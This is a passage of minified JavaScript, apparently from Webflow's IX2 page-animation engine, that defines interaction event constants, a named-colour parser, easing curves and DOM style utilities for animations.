r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof a[d]?a[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,a,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,d=0):s>=60&&s<120?(e=p,a=u,d=0):s>=120&&s<180?(e=0,a=u,d=p):s>=180&&s<240?(e=0,a=p,d=u):s>=240&&s<300?(e=p,a=0,d=u):(e=u,a=0,d=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((d+E)*255)}else if(o.startsWith("hsl")){let e,a,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,a=u,l=0):c>=60&&c<120?(e=u,a=f,l=0):c>=120&&c<180?(e=0,a=f,l=u):c>=180&&c<240?(e=0,a=u,l=f):c>=240&&c<300?(e=u,a=0,l=f):(e=f,a=0,l=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:l}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=u(a(2662)),d=u(a(8686)),o=u(a(3767)),c=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,t)=>o?e():t,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(8686)),o=(n=a(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&d[e]?d[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return D},bouncePast:function(){return W},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return V},inCirc:function(){return M},inCubic:function(){return E},inElastic:function(){return x},inExpo:function(){return N},inOutBack:function(){return U},inOutCirc:function(){return C},inOutCubic:function(){return T},inOutElastic:function(){return F},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return B},outBounce:function(){return k},outCirc:function(){return h},outCubic:function(){return I},outElastic:function(){return w},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return Q},swingFromTo:function(){return G},swingTo:function(){return P}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function M(e){return-(Math.sqrt(1-e*e)-1)}function h(e){return Math.sqrt(1-Math.pow(e-1,2))}function C(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function k(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function V(e){return e*e*(2.70158*e-1.70158)}function B(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function w(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function F(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function G(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function Q(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function D(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(2662),d=a(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>t=>{if(!l.IS_BROWSER_ENV)return()=>null;let a=d.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),E=c("renderPlugin"),I=c("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return ej},clearAllStyles:function(){return eD},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eM},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eA},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eh},getStyleProp:function(){return eC},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return ek},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=I(a(4075)),d=I(a(1455)),o=I(a(5720)),c=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:N,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:M,HEIGHT:h,BACKGROUND_COLOR:C,BORDER_COLOR:k,COLOR:V,CHILDREN:B,IMMEDIATE_CHILDREN:U,SIBLINGS:x,PARENT:w,DISPLAY:F,WILL_CHANGE:G,AUTO:Q,COMMA_DELIMITER:P,COLON_DELIMITER:D,BAR_DELIMITER:W,RENDER_TRANSFORM:X,RENDER_GENERAL:j,RENDER_STYLE:H,RENDER_PLUGIN:Y}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[ea]:C,[en]:k,[ei]:V}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[C]:T,[N]:N,[S]:S,[M]:M,[h]:h,[A]:A}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,d.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=t(i());if(null==l)return void d();n(l,o)||a(o=l,e)}),o=t(i());return d}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eg({config:{target:l},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let N=(t?.action?.config?.affectedElements??{})[g||L]||{},S=!!(N.id||N.selector),A=t&&f(eb(t.target));if(S?(l=N.limitAffectedElements,d=A,o=f(N)):d=o=f({id:g,selector:L,selectorGuids:v}),t&&_){let e=a&&(o||!0===_)?[a]:u(A);if(o){if(_===w)return u(o).filter(t=>e.some(e=>y(t,e)));if(_===B)return u(o).filter(t=>e.some(e=>y(e,t)));if(_===x)return u(o).filter(t=>e.some(e=>m(e,t)))}return e}return null==d||null==o?[]:E.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===B?u(d,o):l===U?p(u(d)).filter(T(o)):l===x?I(u(d)).filter(T(o)):u(o)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]),e),e||{}),eR=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eU[t.type]||t.defaultValue||0),e),e||{});function e_(e,t={},a={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(t[o],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||eV[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return eR(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,l.default)(parseFloat(d(e,N)),1)};case et:{let t,i=d(e,M),o=d(e,h);return{widthValue:n.config.widthUnit===Q?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,l.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===Q?eL.test(o)?parseFloat(o):parseFloat(a.height):(0,l.default)(parseFloat(o),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=ec[t],d=n(e,i),o=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eG,eF.test(d)?d:a[i]).split(P);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:d});case el:return{value:(0,l.default)(d(e,F),a.display)};case ed:return t[n.actionTypeId]||{value:0};default:return}}let eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eS=(e,t)=>(t&&(e[t.type]=t.value||0),e),eA=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,o.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,o.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eM({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=a,{widthUnit:d,heightUnit:o}=t.config,{widthValue:c,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===Q){let t=n(e,M);i(e,M,""),c=l(e,"offsetWidth"),i(e,M,t)}if(o===Q){let t=n(e,h);i(e,h,""),s=l(e,"offsetHeight"),i(e,h,t)}return{widthValue:c,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=t.config;if(o&&o.startsWith("--")){let{getStyle:t}=a,n=t(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return t.config.filters.reduce(eN,{});case ee:return t.config.fontVariations.reduce(eS,{});default:{let{value:e}=t.config;return{value:e}}}}function eh(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?Y:void 0}function eC(e,t){return e===H?t.replace("STYLE_","").toLowerCase():null}function ek(e,t,a,n,i,l,o,c,s){switch(c){case X:var r=e,f=t,u=a,I=i,T=o;let y=ew.map(e=>{let t=eV[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${m}(${a}${l}, ${n}${d}, ${i}${o})`;case $:return`${b}(${a}${l}, ${n}${d}, ${i}${o})`;case K:return`${g}(${a}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case 